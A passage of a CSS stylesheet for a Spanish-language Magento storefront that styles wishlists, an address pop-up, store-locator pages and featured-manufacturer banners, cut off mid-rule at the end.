.cms-ayuda-envios-y-entregas .help-buying .col-sm-2.col-12 {
    width: 159.11px;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .distributor
    .menu-sellers-options {
    padding-bottom: 0;
}

.catalog-product-view
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:hover {
    border: 1px solid #eee;
    box-shadow: 0 0 5px rgb(0 0 0 / 20%);
}

.catalog-product-view
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:hover
    .product-item-info {
    border: unset;
    box-shadow: unset;
    position: unset;
}

.ship-to-fast-selector.no-logged.open .dropdown-menu {
    display: none;
}

::-webkit-scrollbar {
    width: 13px;
}

::-webkit-scrollbar-track {
    background: #f1f1f1;
}

::-webkit-scrollbar-thumb {
    border-radius: 50px;
    background: #ccc;
    border: 2px solid #f1f1f1;
}

.multiplewishlist-share-view
    .installments-wishlist
    .installments
    .text
    .total
    .price,
.multiplewishlist-index-view
    .installments-wishlist
    .installments
    .text
    .total
    .price,
.multiplewishlist-share-view
    .installments-wishlist
    .installments
    .text
    p:not(.total),
.multiplewishlist-index-view
    .installments-wishlist
    .installments
    .text
    p:not(.total) {
    margin-left: 0;
}

.multiplewishlist-share-view .installments-wishlist,
.multiplewishlist-index-view .installments-wishlist {
    padding: 0 10px;
}

.multiplewishlist-share-view
    .installments-wishlist
    .installments
    .text
    p:not(.total),
.multiplewishlist-index-view
    .installments-wishlist
    .installments
    .text
    p:not(.total) {
    display: inline;
}

.multiplewishlist-share-view .installments-wishlist .installments .text,
.multiplewishlist-index-view .installments-wishlist .installments .text {
    display: flex;
    flex-direction: column;
    margin-left: 5px;
}

.multiplewishlist-share-view
    .installments-wishlist
    .installments-wishlist-title,
.multiplewishlist-index-view
    .installments-wishlist
    .installments-wishlist-title {
    font-size: 14px;
    padding-right: 5px;
    white-space: nowrap;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .distributor
    .no-seller.droddown-dist-header
    span {
    font-size: 12px !important;
}

.chevron-icon-down::after {
    content: "";
    display: block;
    width: 18px;
    height: 9px;
    background-image: url(../images/icon-chevron-down.svg);
    background-size: contain;
    background-repeat: no-repeat;
}

.chevron-icon::after {
    content: "";
    display: block;
    width: 18px;
    height: 9px;
    background-image: url(../images/icon-chevron.svg);
    background-size: contain;
    background-repeat: no-repeat;
}

header .chevron-icon-down {
    display: none;
}

.block.widget.related
    .products-grid
    .product-image-container
    .product-image-wrapper,
.blog-page
    .block.widget
    .widget-product-grid
    .product-item
    .product-item-info
    .product-image-container
    .product-image-wrapper {
    height: 100%;
}

.block.widget.related
    .products-grid
    .product-image-container
    .product-image-wrapper
    img {
    max-height: 100%;
    width: auto;
}

a.btn.btn-vv-align-center,
.btn-vv-align-center {
    display: inline-flex;
    align-items: center;
}

.radio-btn-vv-container {
    display: block;
    position: relative;
    margin: auto 0;
    padding-left: 25px;
    height: 25px;
    cursor: pointer;
    font-size: 18px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.radio-btn-vv-container input {
    position: absolute;
    left: 0;
    opacity: 0;
    cursor: pointer;
    width: 25px;
    height: 25px;
    margin: 0;
    z-index: 2;
}

.radio-btn-vv-container input:checked ~ .checkmark-radio-btn:after {
    display: block;
}

.radio-btn-vv-container input:not(:checked) ~ .checkmark-radio-btn {
    -webkit-box-shadow: inset 0px 0px 0px 1px #b4b4b4;
    -moz-box-shadow: inset 0px 0px 0px 1px #b4b4b4;
    box-shadow: inset 0px 0px 0px 1px #b4b4b4;
}

.radio-btn-vv-container .checkmark-radio-btn {
    position: absolute;
    top: 0.1em;
    left: 0;
    height: 20px;
    width: 20px;
    border-radius: 50%;
}

.radio-btn-vv-container .checkmark-radio-btn:after {
    content: "";
    position: absolute;
    display: none;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 9px;
    height: 9px;
    border-radius: 50%;
    background: white;
}

.radio-btn-vv-container:hover input ~ .checkmark-radio-btn {
    opacity: 0.7;
}

.wishlist-index-row.radio-left-border {
    position: relative;
}

.wishlist-index-row:not(.radio-left-border) .active-msg-container {
    display: none;
}

.wishlist-index-row.radio-left-border .active-msg-container .active-msg-content,
.customer-account-index #billing-shipping-info .active-msg-container {
    font-size: 12px;
}

.wishlist-index-row.radio-left-border
    .active-msg-container
    .active-msg-content {
    display: flex;
    width: 101%;
    position: absolute;
    left: 0;
    border: none;
    align-items: center;
    height: 16px;
    top: 0px;
    color: #fff;
}

.low-z-intex {
    z-index: -100 !important;
}

.product-image-thumbnail {
    width: 60px;
    height: 60px;
}

.last-product-added:empty {
    display: none;
}

.last-product-added,
.new-product-added {
    background-color: #f3f3f3;
}

.last-product-added .qty-added span {
    font-size: 14px;
}

.last-product-added .qty-added a {
    font-size: 12px;
    padding: 3px 7px;
}

.product-added-info {
    column-gap: 10px;
    font-size: 14px;
}

.last-product-added .product-added-info a {
    color: inherit;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 250px;
}

.customer-account-index #billing-shipping-info .address-item.shipping-address {
    padding: 0;
}

.customer-account-index #billing-shipping-info .active-msg-container {
    padding-left: 15px;
}

.customer-account-index
    #billing-shipping-info
    .address-item.shipping-address
    .address-item-content,
.shipping-address .d-flex.radio-left-border,
.block-content .billing-container .address-item-content,
.customer-address-index .ship-container .address-item-content {
    padding: 10px 15px 10px 9px;
}

.customer-account-index
    #billing-shipping-info
    .address-item:not(.shipping-address)
    .address-item-content {
    padding: 10px 15px;
}

.customer-account-index
    #billing-shipping-info
    .address-item
    .label-active.billing-address-label {
    background: #b6b6b6;
    color: #fff;
    font-size: 13px;
    font-weight: 400;
}
.catalog-product-view
    .product-info-main
    .set-qty-product
    .qty-input.inner-input-container
    input {
    padding: 10px 8px 8px 20px;
    height: 32px;
}
.customer-address-form div.field.indications #shipping_indication {
    height: 104px;
}
@media (max-width: 767px) {
    .customer-account-index
        #billing-shipping-info
        .address-item.billing-address
        .address-item-content
        .label-active.billing-address-label {
        position: absolute;
        bottom: 10px;
        margin-left: 0 !important;
    }

    .customer-account-index #billing-shipping-info .address-item div.action {
        flex-direction: column;
    }

    .customer-account-index
        #billing-shipping-info
        .address-item
        div.action
        a.edit {
        border-radius: 3px 3px 0 0;
        margin-left: 0;
        box-shadow: unset;
    }

    .customer-account-index
        #billing-shipping-info
        .address-item
        div.action
        a.delete {
        border-radius: 0 0 3px 3px;
    }
}

.page-with-filter .filter-options-content a > span > label {
    margin-left: 1px;
}

.field.choice .field.choice .fancy-radio span,
#fieldset-address-custom .field.choice.set.billing .fancy-radio span {
    margin: auto 0;
    line-height: 14px;
}

.dropdown-header-address .dropdown-see-address,
.dropdown-header-address .dropdown-new-address {
    font-size: 11px !important;
    text-transform: initial;
    font-family: "Roboto";
}

.dropdown-menu.menu-address .address-avaible {
    max-width: 235px;
}

.new-budget-msg + .search-wishlist-container .fancy-radio:first-child {
    background-color: #f8f9fa;
}

.dropdown-menu.menu-address .dropdown-header-address .btn-link.wo-address {
    position: absolute;
    top: 0.9em;
    right: 1em;
}

.text-success-vv {
    color: #009624;
}

.adding-product > .dropdown-menu:hover,
.adding-budget > .dropdown-menu:hover {
    display: block;
}

.dropdown-menu.menu-address .dropdown-header-address .btn-link.wo-address,
.menu-budgets .wo-budgets {
    border-radius: 3px;
}

.storelocator-index-store .official-store-banner .official-store-banner-text {
    font-family: "Roboto Condensed", sans-serif;
    font-size: clamp(20px, 2.6vw, 33px);
    color: #ffffff;
    font-weight: 300;
}

.storelocator-index-store .official-store-banner .official-store,
.storelocator-index-store .official-store-banner .official-store:hover {
    background-color: #ffffff;
    padding: 0.7rem 1.5rem;
    border-radius: 3px;
}

.storelocator-index-store .store-navigation {
    padding: 0 14%;
}

.storelocator-index-store .store-navigation a {
    color: #ffffff;
    font-weight: 400;
    font-size: clamp(16px, 1.5vw, 20px);
}

.storelocator-index-store .store-navigation-mobile .dropdown-menu:before,
.storelocator-index-store .store-navigation-mobile .dropdown-menu:after,
.storelocator-index-store .store-navigation-mobile .dropdown-toggle:after {
    content: none;
}

.storelocator-index-store
    .store-navigation-mobile
    .dropdown
    .chevron-icon-down::after {
    width: 12px;
    height: 6px;
    transition: transform 0.5s;
}

.storelocator-index-store
    .store-navigation-mobile
    .dropdown.open
    .chevron-icon-down::after {
    transform: rotate(180deg);
}

.storelocator-index-store .store-navigation-mobile .dropdown-toggle {
    font-family: "Roboto Condensed", sans-serif;
}

.storelocator-index-store .contact-form form.form.contact {
    padding: 0 10px;
}

.storelocator-index-store main {
    padding: 0;
    max-width: 1440px;
}

.letter-spacing-vv {
    letter-spacing: -0.01em;
}

.multiplewishlist-index-index .wishlist-link {
    cursor: pointer;
}

.page-with-filter .products-grid .product-items .actions-secondary:hover:after,
.block.widget .products-grid .product-items .actions-secondary:hover:after {
    left: 6px;
    right: 104px;
    top: -11px;
    width: 5px;
    border: 6px solid;
    border-color: #666 transparent transparent transparent;
    content: "";
    position: absolute;
    display: block;
}

.block.widget .products-grid .product-items .actions-secondary {
    width: 30px;
}

.block.widget .products-grid .product-items .actions-secondary:hover:before,
.page-with-filter
    .products-grid
    .product-items
    .actions-secondary:hover:before {
    position: absolute;
    background-color: #666;
    height: 25px;
    width: 130px;
    padding: 5px 2px;
    top: -35px;
    left: -10px;
    content: "COMPARAR PRODUCTO";
    font-size: 12px;
    color: #fff;
    font-family: "Roboto condensed", sans-serif;
    border-radius: 5px;
    box-shadow: 0 2px 2px 0px rgb(0 0 0 / 10%);
    letter-spacing: -0.01em;
    text-align: center;
}

.checkmo h4,
.purchaseorder h4,
.canceled-order span {
    font-size: clamp(16px, 1.55vw, 20px);
    font-weight: 400;
}

.checkmo .checkmo-text {
    font-size: 16px;
    font-weight: 400;
}

.sales-order-payment .purchaseorder,
.sales-order-payment .canceled-order {
    padding: 4rem 1rem;
    border: 2px dashed #ccc;
    margin: 2em 0;
    border-radius: 20px;
}

.sales-order-view .page-title-wrapper .action.whatsapp > span,
.sales-order-payment .page-title-wrapper .action.whatsapp > span {
    display: inline-flex;
    align-items: center;
}

#popup-modal-address .row.bg-map .create-address-col {
    padding: 1em 3em;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content {
    border-radius: 0;
}

#popup-modal-address .row.bg-map .create-address-col #create-address-form {
    align-self: stretch;
}

.modal-popup.addressmodal .bg-map {
    background-image: url("../images/address-popup/popup-bg.webp");
    background-size: cover;
    background-repeat: no-repeat;
}

.modal-popup.addressmodal .bg-map #dinamic_map,
.modal-popup.addressmodal .row:not(.bg-map) .getlocation-container {
    visibility: hidden;
}

.checkout-index-index
    .opc-block-shipping-information
    .shipping-information
    .ship-to
    .shipping-information-title
    button,
.modal-popup.addressmodal
    .row:not(.bg-map)
    .city-container
    .searchbar-icon-container,
.modal-popup.addressmodal .bg-map #create-address-form .field.region,
.modal-popup.addressmodal .bg-map #create-address-form .field.address,
.modal-popup.addressmodal .bg-map #create-address-form label,
.modal-popup.addressmodal .bg-map #create-address-form #street_1,
.modal-popup.addressmodal .bg-map #create-address-form button[type="submit"],
.modal-popup.addressmodal .row:not(.bg-map) .city-container button,
.modal-popup.addressmodal .row:not(.bg-map) .getlocation-container {
    display: none !important;
}

.modal-popup.addressmodal .bg-map #create-address-form .field.region,
.modal-popup.addressmodal .bg-map #create-address-form .field.address,
.modal-popup.addressmodal .bg-map #create-address-form label,
.modal-popup.addressmodal .bg-map #create-address-form #street_1,
.modal-popup.addressmodal .bg-map #create-address-form button[type="submit"] {
    opacity: 0;
}

@keyframes form-field {
    0% {
        display: block;
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

.modal-popup.addressmodal .row:not(.bg-map) #create-address-form .field.region,
.modal-popup.addressmodal .row:not(.bg-map) #create-address-form .field.address,
.modal-popup.addressmodal .row:not(.bg-map) #create-address-form label,
.modal-popup.addressmodal .row:not(.bg-map) #create-address-form #street_1,
.modal-popup.addressmodal
    .row:not(.bg-map)
    #create-address-form
    button[type="submit"] {
    animation-name: form-field;
    animation-duration: 0.5s;
}

.getlocation-container {
    position: absolute;
    bottom: 2rem;
    left: 2rem;
}

.modal-popup.addressmodal .bg-map .ingresa-aca {
    margin-top: 1.3rem;
}

.modal-popup.addressmodal .bg-map .city-container {
    position: relative;
    height: 42px;
}

.modal-popup.addressmodal .bg-map .city-container .searchbar-icon-container {
    position: absolute;
    top: 0;
    right: 0;
    width: 32px;
    height: 32px;
    border-radius: 0 5px 5px 0;
}

.modal-popup.addressmodal
    .bg-map
    .city-container
    .searchbar-icon-container
    .searchbar-icon {
    background: transparent;
    filter: invert(0.4);
    border: none;
    position: unset;
}

.modal-popup.addressmodal
    .bg-map
    .city-container
    .searchbar-icon-container
    .searchbar-icon:after {
    opacity: 1;
}

#popup-modal-address .bg-map .city-container input[type="text"]::placeholder {
    color: #454545;
    font-weight: 400;
    font-size: 14px;
}

.modal-popup.addressmodal .bg-map .create-address-col {
    margin: auto;
    position: unset;
}

.modal-popup.addressmodal .row {
    overflow: hidden;
}

.modal-popup.addressmodal .bg-map .field.city .city-container input {
    padding-right: 37px;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
}

.storelocator-index-store
    .products-grid
    .actions-primary
    button[type="submit"] {
    font-weight: normal;
    justify-content: center;
}

@media (min-width: 768px) {
    .modal-popup.addressmodal .bg-map .create-address-col {
        height: 33%;
        border-radius: 15px 0 0 15px;
    }

    @keyframes address-col {
        0% {
            border-radius: 15px 0 0 15px;
        }
        100% {
            border-radius: 0;
        }
    }
    .modal-popup.addressmodal .row:not(.bg-map) .create-address-col {
        overflow: hidden;
        animation-name: address-col;
        animation-duration: 0.5s;
    }

    .addressmodal .bg-map #dinamic_map {
        width: 40%;
    }

    @keyframes dinamic_map {
        0% {
            width: 40%;
        }
        100% {
            width: 60%;
        }
    }
    .modal-popup.addressmodal .row:not(.bg-map) #dinamic_map {
        animation-name: dinamic_map;
        animation-duration: 0.5s;
    }
}

.marketplace-share-view .full-address-popover {
    min-width: 260px;
    width: fit-content;
    padding: 1em;
    background-color: #666;
    font-size: 12px;
    font-family: "Roboto condensed", sans-serif;
    border-radius: 5px;
    box-shadow: 0 2px 2px 0px rgb(0 0 0 / 10%);
    letter-spacing: -0.01em;
}

.marketplace-share-view .full-address-popover .popover-body p {
    white-space: normal;
    max-height: 6em;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.marketplace-share-view .full-address-popover::before {
    content: "";
    border-color: transparent;
}

.marketplace-share-view .full-address-popover::after {
    border-top-color: #666;
    bottom: -1.5em;
}

@media (max-width: 767px) {
    .modal-popup.addressmodal
        #popup-modal-address
        .bg-map
        .getlocation-container {
        margin: auto;
        left: 0;
        right: 0;
    }

    .modal-popup.addressmodal .bg-map {
        background-image: url("../images/address-popup/popup-bg-mobile.webp");
    }

    .marketplace-share-view
        .popover-trigger:hover
        .popovers.full-address-popover {
        top: 8em;
        z-index: 1001;
    }

    .marketplace-share-view
        .popover-trigger:hover
        .popovers.full-address-popover::after {
        top: -1.5em;
        transform: rotate(180deg);
        bottom: unset;
    }
}

@media (min-width: 1220px) {
    body.page-with-filter.storelocator-index-store
        #storelocator-vendor-products
        .products-grid
        ol
        li.product-item {
        width: calc(100% / 4 - 10px) !important;
        margin: 0 0 10px 10px !important;
    }
}

.storelocator-index-store .toolbar .limiter select.limiter-options {
    padding-right: 2em;
}

.sales-order-payment .page-footer {
    margin-top: 0;
}

.product-item {
    overflow: visible !important;
}

.product-structure .product-item-info .product-item-photo,
.product-item .product-item-info.structure .product-item-photo {
    background: #fff;
}

.product-structure .product-item-info .type-product,
.product-item .product-item-info.structure .type-product {
    background: #333;
    color: #fff;
}

.product-structure .product-item-info .product-item-inner,
.product-item .product-item-info.structure .product-item-inner {
    background: unset;
}

.product-structure
    .product-item-info
    .product.actions.product-item-actions
    .actions-primary
    .actions-secondary,
.product-item
    .product-item-info.structure
    .product.actions.product-item-actions
    .actions-primary
    .actions-secondary {
    display: none;
}

.product-item .attr-manufacturer a img,
.last-product-added .product-added-info a img,
.marketplace-quote-view .product-vendor-name a img,
.marketplace-share-view .product-vendor-name a img,
.marketplace-quote-view .aside-tab-product-container .vendor-name a img {
    max-height: 19px;
}

.product-item .attr-manufacturer a img,
.catalog-product-view .product-info-main .label-mark a img,
.last-product-added .product-added-info a img,
.marketplace-quote-view .product-vendor-name a img,
.marketplace-share-view .product-vendor-name a img,
.marketplace-quote-view .aside-tab-product-container .vendor-name a img {
    image-rendering: -webkit-optimize-contrast;
}

.catalog-product-view .product-info-main .label-mark a img {
    max-height: 35px;
    margin-top: 0.5em;
}

.aprox-text .price:before {
    content: "APROX ";
    font-weight: normal;
    margin-right: 5px;
}

.catalog-product-view:not(.page-product-structure):not(
        .page-product-configurable
    )
    .no-price.with-location
    .with-aprox-price
    .vv-price-box,
.catalog-product-view.page-product-configurable.no-distributor
    .no-price.with-location
    .with-aprox-price
    .vv-price-box {
    margin-top: 25px;
    display: flex;
    flex-direction: column;
    align-items: end;
}

.product.price .product-price-iva,
.product.price .aprox-price,
.aprox-text .price:before {
    font-family: "Roboto Condensed", sans-serif;
    align-items: end;
    font-size: 12px;
    color: #949494;
}

.product-price-iva .price,
.product.price .aprox-price .price {
    margin-bottom: -1px;
    color: #333;
}

.product-item-details .product.price .product-price-iva span.price,
.product.price .aprox-price .price {
    margin-left: 5px;
    margin-top: 27px;
}

.product.price .aprox-price .price {
    font-size: 26px;
    font-weight: bold;
}

img {
    image-rendering: -webkit-optimize-contrast;
}

.catalog-product-view:not(.page-product-structure):not(
        .page-product-configurable
    )
    .product-info-main
    .product-item-info.no-price.with-location
    form
    .best-price-wrapper,
.catalog-product-view.page-product-configurable.no-distributor
    .product-info-main
    .product-item-info.no-price.with-location
    form
    .best-price-wrapper {
    padding-top: 2em;
}
@media (max-width: 768px) {
    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .product-info-main
        .product-item-info.no-price.with-location
        form
        .best-price-wrapper,
    .catalog-product-view.page-product-configurable.no-distributor
        .product-info-main
        .product-item-info.no-price.with-location
        form
        .best-price-wrapper {
        align-items: end;
    }
}

.catalog-product-view .construction-product-content .title-block {
    padding: 20px 20px 0;
}

.configurable-aprox-price {
    width: 100%;
    margin-left: 15px;
    text-align: initial;
}

.configurable-aprox-price {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 13px;
    letter-spacing: -0.01em;
    color: #727272;
    font-weight: 400;
    height: 17px;
}

.configurable-aprox-price .price {
    font-size: 20px;
    font-weight: 700;
    margin-left: 8px;
    color: #333;
}

.product-item-details.configurable
    .price-box.price-final_price
    .price-container.price-final_price
    span[data-price-type="finalPrice"]
    span.price:before,
.product-item.configurable
    .price-box.price-final_price
    .price-container.price-final_price
    span[data-price-type="finalPrice"]
    span.price:before {
    content: "DESDE";
    font-family: "Roboto Condensed";
    font-size: 13px;
    letter-spacing: -0.01em;
    color: #727272;
    font-weight: 400;
    margin-right: 5px;
}

/* FABRICANTES DESTACADOS INICIO */
.attributepages-page-view.featured-nocategories.page-with-filter .columns {
    padding-top: 20%;
    position: relative;
}

.attributepages-page-view.featured-nocategories.page-with-filter
    .banners-container {
    position: absolute;
    top: 0;
    left: 0;
}

@media (min-width: 768px) {
    .featured-withcategories .columns .sidebar-main,
    .featured-withcategories .columns .column.main {
        margin-top: 43%;
        margin-bottom: 8%;
    }

    .featured-withcategories .featured-logo {
        bottom: -21%;
        left: 4em;
        width: 10vw;
    }
}

@media (max-width: 767px) {
    .attributepages-page-view.featured-nocategories.page-with-filter
        #maincontent {
        margin-top: 10em;
    }

    .attributepages-page-view.featured-nocategories.page-with-filter .columns {
        padding-top: 40%;
    }

    .attributepages-page-view.featured-withcategories
        .column.main
        .products.wrapper {
        margin-top: 87%;
    }

    .featured-withcategories .easyslide-wrapper {
        margin-top: 17%;
    }

    .featured-withcategories .featured-logo {
        bottom: -54%;
        right: 50%;
        transform: translate(50%, -50%);
        width: 22.5vw;
    }

    .featured-withcategories .filter-active {
        position: absolute;
        width: 100%;
        margin-top: 88%;
    }

    .attributepages-page-view.featured-withcategories
        .column.main
        .toolbar-products {
        margin-bottom: 15%;
    }

    .attributepages-page-view.page-with-filter #maincontent {
        margin-top: 9em;
    }

    .attributepages-page-view
        .products-grid
        .product-items
        .product-item
        .product-item-info
        .product-item-details
        .product.price
        .product-price-iva {
        flex-direction: column;
        align-items: flex-start;
    }

    .attributepages-page-view
        .product-item-details
        .product.price
        .product-price-iva
        span.price {
        margin-left: unset;
    }

    .fabricante-destacado-barbieri div.barbieri-categorias {
        max-width: 450px;
    }

    .attributepages-page-view .contact-us .control {
        z-index: 1 !important;
    }
}

.attributepages-page-view.isover #maincontent .action.primary,
.attributepages-page-view.isover.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider
    a,
.attributepages-page-view.weber #maincontent .action.primary,
.attributepages-page-view.weber.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider
    a,
.attributepages-page-view.weber.page-with-filter .state-item,
.attributepages-page-view.isover.page-with-filter .state-item {
    background-color: #ffe602 !important;
}

.attributepages-page-view.isover .icon-chevron svg,
.attributepages-page-view.weber .icon-chevron svg {
    filter: invert(1);
}

.attributepages-page-view.weber.page-with-filter
    #maincontent
    .actions-primary
    button.action.primary
    span,
.attributepages-page-view.weber.page-with-filter .state-item,
.attributepages-page-view.isover.page-with-filter .state-item {
    color: #000 !important;
}

.attributepages-page-view.placo #maincontent .action.primary,
.attributepages-page-view.placo.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider
    a,
.attributepages-page-view.tuyango #maincontent .action.primary,
.attributepages-page-view.tuyango.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider
    a {
    background-color: #005db7 !important;
}

.attributepages-page-view.tersuave #maincontent .action.primary,
.attributepages-page-view.tersuave.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider
    a {
    background-color: #1958ae !important;
}

.attributepages-page-view.colorin #maincontent .action.primary,
.attributepages-page-view.colorin.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider
    a {
    background-color: #0e0048 !important;
}

.featured-withcategories .banners-container {
    position: absolute;
    top: 0;
    left: 0;
}

.featured-withcategories .categories-container {
    display: grid;
    grid-auto-flow: dense;
    grid-template-columns: repeat(auto-fit, minmax(5rem, 1fr));
    align-items: flex-end;
    justify-items: center;
    gap: 2rem;
    margin-top: 7%;
}

.featured-withcategories .categories-container img {
    border-radius: 5px;
}

.featured-withcategories img {
    image-rendering: -webkit-optimize-contrast;
    border-radius: 8px;
}

.featured-withcategories .featured-footer {
    position: absolute;
    bottom: 0;
    left: 0;
}

.featured-withcategories .featured-footer img {
    max-width: 120px;
}

.attributepages-page-view #maincontent .swatch-option.color {
    background-size: 100% !important;
    height: 45px;
    width: 45px;
}

.attributepages-page-view
    .easyslide-wrapper
    .swiper-container-horizontal
    > .swiper-pagination-bullets {
    position: initial;
}

.attributepages-page-view .swiper-pagination-bullet-active {
    background: #505050;
}

.attributepages-page-view .swiper-pagination-bullet {
    width: 6px;
    height: 6px;
}

.attributepages-page-view.isover.page-with-filter .filter-active-item-clear-all,
.attributepages-page-view.weber.page-with-filter .filter-active-item-clear-all {
    color: #000;
    border-color: #000;
}

.featured-withcategories .featured-logo {
    border-radius: 5px;
    box-shadow: 2px 2px 15px rgb(0 0 0 / 10%);
    max-width: 125px;
}

.attributepages-page-view .filter-active .state-item .state-item-remove {
    top: 5.5px;
}

.attributepages-page-view .page-title-wrapper,
.attributepages-page-view .breadcrumbs,
.attributepages-page-view .page-title-wrapper,
.fabricante-destacado-barbieri .page-title-wrapper,
.fabricante-destacado-barbieri .contact-us .block-content .no-label,
.fabricante-destacado-barbieri .contact-us .block-content legend,
.fabricante-destacado-barbieri .contact-us .block-title {
    display: none;
}

.fabricante-destacado-barbieri .barbieri-categorias {
    max-width: 1440px;
}

.fabricante-destacado-barbieri .barbieri-categorias span {
    font-size: clamp(11px, 1.4vw, 15px);
}

.fabricante-destacado-barbieri .barbieri-categorias h1 {
    font-size: clamp(24px, 1.4vw, 34px);
}

.fabricante-destacado-vv img {
    height: clamp(25px, 3vw, 40px);
    max-width: unset;
}

.fabricante-destacado-vv span {
    font-size: clamp(12px, 1.4vw, 24px);
}

.barbieri-categorias .drywall {
    background-image: url(/media/viviendaverde/fabricantes-destacados/barbieri/drywall.webp);
}

.barbieri-categorias .steelframe {
    background-image: url(/media/viviendaverde/fabricantes-destacados/barbieri/steelframe.webp);
}

.barbieri-categorias .perfilplas {
    background-image: url(/media/viviendaverde/fabricantes-destacados/barbieri/perfilplas.webp);
}

.barbieri-categorias .categoria-block {
    background-repeat: no-repeat;
    background-size: cover;
    background-position-y: center;
    background-position-x: right;
    height: 100%;
}

.fabricante-destacado-barbieri .contact-us .block-content .field {
    text-align: left;
}

.fabricante-destacado-barbieri .contact-us .actions-toolbar {
    display: flex;
}

.fabricante-destacado-barbieri .contact-us .actions-toolbar .primary {
    margin-left: auto;
}

.fabricante-destacado-barbieri .contact-us .actions-toolbar .primary button {
    margin: unset;
}

.fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .contact-us
    button {
    background-color: #e3000b !important;
}

.fabricante-destacado-barbieri .storelocator-index-store.contact-form-barbieri {
    position: relative;
    overflow: hidden;
}

.fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .red-background {
    width: 1000px;
    height: 400px;
    position: absolute;
    background: #e3000b;
    transform: rotate(15deg);
    left: -100px;
    bottom: -300px;
}

.fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .logo-barbieri {
    position: absolute;
    bottom: 55px;
    width: clamp(70px, 33vw, 200px);
    left: 35px;
}

@media (min-width: 1900px) {
    .fabricante-destacado-barbieri
        .storelocator-index-store.contact-form-barbieri
        .logo-barbieri,
    .fabricante-destacado-barbieri
        .storelocator-index-store.contact-form-barbieri
        .red-background {
        display: none;
    }
}

@media (min-width: 1440px) {
    .fabricante-destacado-barbieri
        .storelocator-index-store.contact-form-barbieri
        .logo-barbieri {
        left: calc((100% - 1440px) / 2 + 35px);
    }
}

@media (max-width: 767px) {
    .fabricante-destacado-barbieri
        .storelocator-index-store.contact-form-barbieri
        .red-background {
        transform: rotate(20deg);
        left: -300px;
    }
}

@media (max-width: 480px) {
    .fabricante-destacado-barbieri
        .storelocator-index-store.contact-form-barbieri
        .red-background {
        transform: rotate(27deg);
        left: -400px;
    }

    .attributepages-page-view.featured-barbieri .columns {
        padding-top: 67rem !important;
        padding-bottom: 80rem;
    }
}

@media (max-width: 350px) {
    .fabricante-destacado-barbieri
        .storelocator-index-store.contact-form-barbieri
        .red-background {
        transform: rotate(33deg);
        left: -430px;
    }
}

@media (max-width: 1440px) and (min-width: 768px) {
    .fabricante-destacado-barbieri .barbieri-categorias {
        padding: 0 10px !important;
    }
}

@media (min-width: 1220px) {
    .attributepages-page-view
        .toolbar
        ~ .products.wrapper.grid
        .products.list
        .product-item {
        width: calc(100% / 4 - 10px) !important;
        margin: 0 0 10px 10px !important;
    }
}

#maincontent
    .fabricante-destacado-barbieri
    ~ .products
    .product-item-actions
    .btn.action.primary,
.fabricante-destacado-barbieri
    ~ .products
    .product.details.product-item-details
    .noprice-text
    a.findelocation {
    background-color: #e3000b !important;
}

.attributepages-page-view
    .columns
    .column.main
    .fabricante-destacado-barbieri:first-child,
.attributepages-page-view
    .columns
    .column.main
    .fabricante-destacado-barbieri:not(:first-child) {
    position: absolute;
    right: 0;
    width: 100%;
}

.attributepages-page-view
    .columns
    .column.main
    .fabricante-destacado-barbieri:first-child {
    top: 0;
}

.attributepages-page-view
    .columns
    .column.main
    .fabricante-destacado-barbieri:not(:first-child) {
    bottom: 0;
}

.attributepages-page-view.featured-barbieri .columns {
    position: relative;
}

@media (max-width: 1440px) {
    .attributepages-page-view .columns {
        padding-right: 10px;
        padding-left: 10px;
    }
}

@media (min-width: 1300px) {
    .attributepages-page-view.featured-barbieri .columns {
        padding-top: 500px;
        padding-bottom: 650px;
    }
}

@media (max-width: 1299px) and (min-width: 1100px) {
    .attributepages-page-view.featured-barbieri .columns {
        padding-top: 480px;
        padding-bottom: 650px;
    }
}

@media (max-width: 1099px) and (min-width: 768px) {
    .attributepages-page-view.featured-barbieri .columns {
        padding-top: 430px;
        padding-bottom: 650px;
    }
}

@media (max-width: 767px) and (min-width: 481px) {
    .attributepages-page-view.featured-barbieri .columns {
        padding-top: 77rem !important;
        padding-bottom: 74rem;
    }
}

@media (max-width: 576px) {
    .wishlist-link-product-name {
        max-width: 60%;
    }
    .wishlist-link-product-name .budget-name {
        line-height: 20px;
    }
    .attributepages-page-view .columns {
        padding-left: 0;
        padding-right: 0;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        a.product.photo.product-item-photo
        .product-image-container
        .product-image-wrapper {
        padding: 0 !important;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .type-product {
        left: 84px;
        top: 57px;
        height: 18px;
        font-size: 11px;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .attr-manufacturer {
        top: 57px;
        font-size: 12px;
        font-weight: 700;
    }
    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .product.details.product-item-details
        .noprice-text.nodistributor-text
        ~ .product.name {
